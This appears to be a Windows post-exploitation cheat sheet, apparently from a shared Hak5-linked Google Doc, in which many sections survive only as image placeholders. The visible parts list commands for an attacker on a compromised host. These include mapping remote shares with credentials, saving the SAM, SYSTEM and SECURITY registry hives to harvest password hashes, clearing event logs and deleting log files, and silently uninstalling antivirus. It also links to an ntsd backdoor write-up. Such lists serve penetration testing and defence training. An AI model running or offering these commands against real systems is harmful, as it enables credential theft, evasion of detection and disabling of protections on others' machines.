# **Windows Post-Exploitation Command List**

If for any reason you cannot access/edit these files in the future, please contact mubix@hak5.org

You can download these files using Google Doc's File->Download As method

If you are viewing this on anything other than Google Docs then you can get access to the latest links to the the Linux/Unix/BSD, OSX, and Windows docs here: <https://bitly.com/nuc0N0>

DISCLAIMER: Anyone can edit these docs, and all that entails and infers.

# **Table of Contents**

Windows Post-Exploitation Command List Table of Contents [Blind](#h.76y60wrqg2ao) [Files](#h.76y60wrqg2ao) **[System](#page-1-0)** [Networking](#page-3-0) [\(ipconfig,](#page-3-0) [netstat,](#page-3-0) [net\)](#page-3-0) **[Configs](#page-5-0)** [Finding](#h.9htblqaresn8) [Important](#h.9htblqaresn8) [Files](#h.9htblqaresn8) [Files](#h.8dmaayyal73n) [To](#h.8dmaayyal73n) [Pull](#h.8dmaayyal73n) [\(if](#h.8dmaayyal73n) [possible\)](#h.8dmaayyal73n) [Remote](#page-7-0) [System](#page-7-0) [Access](#page-7-0) [Auto-Start](#page-7-0) [Directories](#page-7-0) [WMI](#page-8-0) [Reg](#page-8-0) [Command](#page-8-0) [Deleting](#page-8-0) [Logs](#page-8-0) [Uninstalling](#page-8-0) [Software](#page-8-0) ["AntiVirus"](#page-8-0) [\(Non](#page-8-0) [interactive\)](#page-8-0) [#](#page-9-0) [Other](#page-9-0) [\(to](#page-9-0) [be](#page-9-0) [sorted\)](#page-9-0) **[OS](#page-9-0) [SPECIFIC](#page-9-0)** [Win2k3](#page-9-0) [Vista/7](#page-9-0) [Invasive](#page-9-0) [or](#page-9-0) [Altering](#page-9-0) [Commands](#page-9-0) [Support](#page-10-0) [Tools](#page-10-0) [Binaries](#page-10-0) [/](#page-10-0) [Links](#page-10-0) [/](#page-10-0) [Usage](#page-10-0) [Third](#page-10-0) [Party](#page-10-0) [Portable](#page-10-0) [Tools](#page-10-0) [Useful](#page-12-0) [Meterpreter](#page-12-0) [Post](#page-12-0) [Modules](#page-12-0) [Useful](#page-12-0) [Multi-Step](#page-12-0) [Techniques](#page-12-0)

#### <span id="page-1-0"></span>**Blind Files**

(things to pull when all you can do is blindly read) LFI/dir traversal. Files that will have the same name across networks / windows domains / systems.



## **System**





<span id="page-3-0"></span>

## **Networking (ipconfig, netstat, net)**





<span id="page-5-0"></span>● [http://www.securityaegis.com/ntsd-backdoor/](http://www.google.com/url?q=http%3A%2F%2Fwww.securityaegis.com%2Fntsd-backdoor%2F&sa=D&sntz=1&usg=AFQjCNFNalRG6INbim3wKFPgQOyR9sEPlQ)

## **Configs**



### **Finding Important Files**





## **Files To Pull (if possible)**



<span id="page-7-0"></span>

#### **Remote System Access**

- net share \\computername
- $\bullet$  tasklist /V /S computername
- qwinsta /SERVER:computername
- qprocess /SERVER:computername \*
- net use *\\computername (maps IPC\$ which does not show up as a drive)*
- net use \\computername /user:DOMAINNAME\username password
	- (maps IPC\$ under another username)
- net time *\\computername (Shows the time of target computer)*
- dir \\computername\share\_or\_admin\_share\ (dir list a remote directory)
- $\bullet$  tasklist /V /S computername
	- Lists tasks w/users running those tasks on a remote system. This will remove any IPC\$ connection after it is done so if you are using another user, you need to re-initiate the IPC\$ mount

#### **Auto-Start Directories**

● ver (Returns kernel version - like uname on \*nix)



#### <span id="page-8-0"></span>**WMI**

- wmic bios
- wmic qfe
- wmic qfe get hotfixid (This gets patches IDs)
- wmic startup
- wmic service
- wmic os
- wmic process get caption,executablepath,commandline
- wmic process call create "process name" (executes a program)
- wmic process where name="process\_name" call terminate (terminates program)
- wmic logicaldisk where drivetype=3 get name, freespace, systemname, filesystem, size, volumeserialnumber (hard drive information)
- wmic useraccount (usernames, sid, and various security related goodies)
- wmic useraccount get /ALL
- wmic share get /ALL (you can use ? for gets help !)
- wmic startup list full (this can be a huge list!!!)
- wmic /node:"hostname" bios get serialnumber (this can be great for finding warranty info about target)

### **Reg Command**

- reg save HKLM\Security security.hive (Save security hive to a file)
- reg save HKLM\System system.hive (Save system hive to a file)
- reg save HKLM\SAM sam.hive (Save sam to a file)=
- reg add [\\TargetIPaddr\] [RegDomain][ \Key ]
- reg export [RegDomain]\[Key] [FileName]
- reg import [FileName ]
- reg query [\\TargetIPaddr\] [RegDomain]\[ Key ] /v [Valuename!] (you can to add /s for recurse all values )

## **Deleting Logs**

- wevtutil el (list logs)
- wevtutil cl <LogName> (Clear specific log)
- $\bullet$  del %WINDIR%\\*.log /a /s /q /f

## **Uninstalling Software "AntiVirus" (Non interactive)**

- <span id="page-9-0"></span>• wmic product get name /value (this gets software names)
- wmic product where name="XXX" call uninstall /Interactive:Off (this uninstalls software)

#### **# Other (to be sorted)**

